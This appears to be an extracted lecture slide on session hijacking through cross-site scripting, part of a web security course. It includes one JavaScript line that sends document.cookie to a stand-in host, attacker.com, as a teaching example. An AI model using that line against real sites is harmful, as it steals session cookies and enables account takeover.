 Session hijacking via Cross Site
Scripting (XSS)
▪ What if website is vulnerable to XSS?
▪ Attacker can insert their code into the webpage
▪ At this point, they can easily exfiltrate the user's cookie
new Image().src =
'https://attacker.com/steal?cookie=' + document.cookie
▪ More on XSS next week!
44 Feross Aboukhadijeh